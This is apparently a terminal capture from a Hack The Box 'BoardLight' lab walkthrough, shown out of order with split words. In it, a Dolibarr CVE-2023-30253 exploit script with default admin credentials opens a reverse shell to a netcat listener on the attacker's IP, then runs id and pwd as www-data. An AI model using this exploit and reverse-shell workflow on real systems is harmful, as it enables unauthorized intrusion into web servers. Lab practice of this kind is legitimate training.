 ┌──(kali㉿kali)-[~/Documents/HTB/BoardLight]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.11] 60754
bash: cannot set terminal process group (766): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ pwd
pwd
/var/www/html/crm.board.htb/htdocs/public/website
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
nection
[!] If you have not received the shell, please check your login and password
┌──(kali㉿kali)-[~/Documents/HTB/BoardLight/Exploit-for-Dolibarr-17.0.0-CVE-2023-30
253]
└─$ python3 exploit.py http://crm.board.htb admin admin 10.10.16.34 9001
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful con
nection